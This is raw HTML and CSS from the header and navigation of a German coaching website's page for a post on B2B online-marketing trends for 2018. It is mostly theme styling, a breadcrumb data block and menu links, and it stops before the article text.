.td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#dd3333}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-excerpt,.td_module_14 .td-excerpt{font-size:15px}.td_block_trending_now .entry-title{font-size:15px}.td-post-template-default .td-post-header .entry-title{font-size:21px}.td-post-content p,.td-post-content{font-size:15px;line-height:23px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:15px}.td-post-content li{font-size:15px;line-height:21px}.td-post-content h1{font-size:21px}.td-post-content h2{font-size:20px}.td-post-content h3{font-size:19px}.td-post-content h4{font-size:18px}.td-post-content h5{font-size:18px}.post .td-category a{font-size:14px}.td_block_related_posts .entry-title a{font-size:15px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:14px}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:13px}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2024/11/blue-sky-with-white-clouds-beautiful-morning-sky-2023-11-27-05-12-51-utc-scaled.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.weiterbildungsmarkt.at/wp-content/uploads/2017/04/WBM-Hintergrund.jpg')}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:15px;line-height:19px}.td-page-content h1,.wpb_text_column h1{font-size:21px}.td-page-content h2,.wpb_text_column h2{font-size:20px}.td-page-content h3,.wpb_text_column h3{font-size:19px}.td-page-content h4,.wpb_text_column h4{font-size:18px}.td-page-content h5,.wpb_text_column h5{font-size:18px}body,p{font-size:15px;line-height:19px}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd3333;--td_mobile_text_active_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#dd3333}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-excerpt,.td_module_14 .td-excerpt{font-size:15px}.td_block_trending_now .entry-title{font-size:15px}.td-post-template-default .td-post-header .entry-title{font-size:21px}.td-post-content p,.td-post-content{font-size:15px;line-height:23px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:15px}.td-post-content li{font-size:15px;line-height:21px}.td-post-content h1{font-size:21px}.td-post-content h2{font-size:20px}.td-post-content h3{font-size:19px}.td-post-content h4{font-size:18px}.td-post-content h5{font-size:18px}.post .td-category a{font-size:14px}.td_block_related_posts .entry-title a{font-size:15px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:14px}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:13px}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.3minutencoach.com/news/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/news/interessante-news/",
                    "name": "Interessante News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/news/b2b-online-marketing-trends-2018-6688/",
                    "name": "B2B Online-Marketing-Trends 2018"                                
                }
            }    
        ]
    }</script> <style id="sccss">.wp-biographia-text {
    float: none;
    margin: 0px 0px 0px 160px;
}/* Enter Your Custom CSS Here */
.home .td-grid-wrap .row-fluid .span12 > .wp-user-avatar-180 {
 	display: none; 
}</style><style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#dd3333"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="3 Minuten Coach"><meta name="application-name" content="3 Minuten Coach"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#ffffff"><style id="tdw-css-placeholder"></style></head><body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-6688 single-format-standard wp-theme-Newspaper td-standard-pack b2b-online-marketing-trends-2018 global-block-template-5 single_template_2 wpb-js-composer js-comp-ver-6.8.0 vc_responsive td-animation-stack-type0 td-boxed-layout wpsso-post-6688-type-post" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-start-container"><ul id="menu-start" class="td-mobile-main-menu"><li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5148"><a href="https://www.3minutencoach.com/">Home</a></li><li id="menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6133"><a href="https://www.3minutencoach.com/karriere-bewerbung/">Karriere</a></li><li id="menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6134"><a href="https://www.3minutencoach.com/management/">Management</a></li><li id="menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6135"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a></li><li id="menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6136"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a></li><li id="menu-item-6541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6541"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6132"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li id="menu-item-6542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6542"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li id="menu-item-6543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6543"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li><li id="menu-item-6544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6544"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li id="menu-item-6545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6545"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li id="menu-item-6546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li id="menu-item-6547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li></ul></li><li id="menu-item-6548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6548"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-7285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7285"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li id="menu-item-7286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7286"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li id="menu-item-7287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7287"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li id="menu-item-7288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7288"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li id="menu-item-7289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7289"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li id="menu-item-7290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7290"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li id="menu-item-7291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7291"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li id="menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6137"><a href="https://www.3minutencoach.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5188"><a href="https://www.3minutencoach.com/news/berufliche-weiterbildung/">Berufliche Weiterbildung</a></li><li id="menu-item-5189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a href="https://www.3minutencoach.com/news/infografik/">Infografik</a></li><li id="menu-item-5190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5190"><a href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li><li id="menu-item-5192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5192"><a href="https://www.3minutencoach.com/news/neu-am-buchmarkt/">Neu am Buchmarkt</a></li><li id="menu-item-5193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5193"><a href="https://www.3minutencoach.com/news/termine/">Termine</a></li><li id="menu-item-6533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6533"><a href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li></ul></li><li id="menu-item-8738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8738"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-9 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-2162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2162"><a href="https://www.3minutencoach.com">Home</a></li><li id="menu-item-5143" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5143"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über 3MinutenCoach</a></li><li id="menu-item-6539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-6539"><a href="https://www.3minutencoach.com/news/">News-Portal</a></li><li id="menu-item-2165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2165"><a href="https://www.3minutencoach.com/mediadaten/">Mediadaten</a></li><li id="menu-item-5792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5792"><a href="https://www.3minutencoach.com/partner/">Partner</a></li><li id="menu-item-8562" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8562"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-8737" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8737"><a href="https://www.3minutencoach.com/cookie-einstellungen/">Cookie-Einstellungen</a></li><li id="menu-item-5147" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5147"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
